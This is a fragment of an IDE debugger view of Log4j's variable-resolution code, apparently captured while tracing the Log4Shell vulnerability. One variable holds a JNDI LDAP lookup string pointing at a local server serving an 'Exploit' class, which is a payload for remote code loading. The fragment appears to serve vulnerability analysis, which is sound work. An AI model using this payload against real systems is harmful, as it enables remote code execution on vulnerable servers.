 Returns: the variable's value or null if the variable is unknown
04 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: MutableLogEvent@
05 final int startPos, final int endPos) { startPos: 0 endPos: 39
06 final StrLookup resolver = getVariableResolver(); resolver: Interpolator@1878
07 if (resolver == null) {
08 return null;
09 }
10 return resolver.lookup(event, variableName); event: MutableLogEvent@1859 variableName: "jndi:ldap://127.0.0.1:1389/Exploi
11 resolver
12
13
14 resolver = {Interpolator@1878} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
f strLookupMap = {HashMap@1916} size = 16
f defaultLookup = {MapLookup@1917}
f configuration = {XmlConfiguration@1841} ... toString()
20
23